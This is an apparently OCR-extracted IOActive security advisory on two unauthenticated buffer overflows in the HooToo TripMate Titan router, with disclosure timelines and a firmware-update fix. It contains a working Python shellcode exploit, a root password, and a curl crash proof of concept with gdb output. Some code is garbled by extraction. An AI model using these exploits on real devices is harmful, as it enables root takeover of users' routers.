January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Buffer Overflow in Cookie Header                              |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.3<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:P/RC:C) |
| Discovered by        | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.070)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to CVE-2017-9025, which allows an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via a specially crafted Cookie header.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following python script will trigger the heap-based buffer overflow, hijack the program counter and redirect the execution flow to enable telnet on the router:

```
File exploit.py:
import struct
import requests
HOST = '10.10.10.254'
PORT = 81# Shellcode do_cmd('/etc/init.d/teld.sh start')
\overline{0} " \overline{0}" \overline{0} 0: 3c040054 lui a0,0x53 # high '/etc/init.d/teld.sh 
start'
    4: 34846230 ori a0,a0,0x3580 # low '/etc/init.d/teld.sh 
start'
   8: 3c190041 lui t9,0x41 # high 'do_cmd'
   c: 37390cd4 ori t9, t9, 0 \times d4 # low 'do cmd'
   10: 0320f809 jalr t9
  14: 00000000 nop \qquad # filler for branch delay
slot
"""
shellcode = '\x00\x00'shellcode += \ \ \ \ \ \times 00' \ * 400 \ # \ NOP \ sledshellcode += struct.pack('<I', 0x3c040053)
shellcode += struct.pack('<I', 0x34843580)
shellcode += struct.pack('<I', 0x3c190041)
shellcode += struct.pack('<I', 0x37390cd4)
shellcode += struct.pack('<I', 0x0320f809)
```

```
shellcode += \sqrt{x00' * 4}# Hardcoded offset that might change
offset_shellcode = 0x5addd0
bof = 'A' * 1036
# NULL-byte added by strcpy
bof += struct.pack('<I', offset_shellcode).replace('\x00', '')
try:
     r = requests.post(
        'http://\{\}:\{\}/\text{protocol.csp'}.format(HOST, PORT),
         headers={'Content-Type': 'application/x-www-form-
urlencoded', <mark>'Cookie': bof</mark>},
         data=shellcode)
except requests.exceptions.ConnectionError:
     pass
Running the exploit:
$ telnet 10.10.10.254
Trying 10.10.10.254...
telnet: connect to address 10.10.10.254: Connection refused
telnet: Unable to connect to remote host
$ python exploit.py 
$ telnet 10.10.10.254
Trying 10.10.10.254...
Connected to 10.10.10.254.
Escape character is '^]'.
HT-TM05 login: root
Password: 20080826
login: can't chdir to home directory '/root'
#
```
It should be noted that the exploit relies on a hardcoded offset that might change between versions and sometimes change between reboots. When the exploit fails, the CGI server will crash but the telnet will not be opened.

### **Mitigation**

Update to the latest firmware available for HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080).

### **Timeline**[TS11]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.  |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Buffer Overflow in GET Parameters                             |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.0<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| Discovered by        | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.070)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to CVE-2017-9026, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted GET parameters.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's ioos custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple critical vulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the stack-based buffer overflow and override the program counter with 'BBBB':

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?fname=A&opt=AAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB&username=guest&fun ction=set' In gdb: Program received signal SIGSEGV, Segmentation fault. Warning: not running or target is remote 0x42424242 in ?? () gdb-peda\$ i r zero at v0 v1 a0 a1 a2 a3 R0 00000000 00000001 00000001 00000142 005959b8 7fe9c895 ffffffff 7fe9c5d8 t0 t1 t2 t3 t4 t5 t6 t7 R8 fffffff8 fffffffc 00000001 00000807 00000800 00000200 00000100 00000400 s0 s1 s2 s3 s4 s5 s6 s7 R16 00594668 00407ef0 00000000 ffffffff 2b915a80 7fe9ef24 00407e60 00000002 t8 t9 k0 k1 gp sp s8 ra R24 00000007 2b883c80 2b9143e4 00000000 00596c90 7fe9c898 004080d0 42424242 status lo hi badvaddr cause pc 0100ff13 00000000 00000002 42424242 50800010 42424242 fcsr fir hi1 lo1 hi2 lo2 hi3 lo3 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 dspctl restart 00000000 00000000 gdb-peda\$

### **Mitigation**

Update to the latest firmware available for HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080).

### **Timeline**[TS12]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over Linked In - No response. |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |
|                              |                                                             |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

